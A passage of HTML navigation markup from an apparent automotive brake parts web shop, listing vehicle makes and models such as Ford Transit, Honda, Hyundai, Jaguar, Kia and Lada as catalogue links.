																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
